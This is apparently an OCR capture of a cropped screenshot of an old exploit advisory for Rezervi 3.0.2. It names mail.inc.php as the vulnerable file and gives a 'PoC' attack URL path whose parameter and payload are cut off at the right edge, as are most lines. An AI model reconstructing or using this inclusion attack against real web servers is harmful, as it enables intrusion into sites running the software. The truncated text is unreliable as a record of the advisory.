
##################################
##     Rezervi <= 3.0.2 (mail.inc.
##                  http://www.rez
##################################
##################################
Discovered : r00t.h4x0r <r00t.h4x0
Homepage   : !n y0ur m!nd

##################################
PoC r00t : 

[r00t.h4x0r]/include/mail.inc.php?r
##################################
9r33tz : cr4wl3r
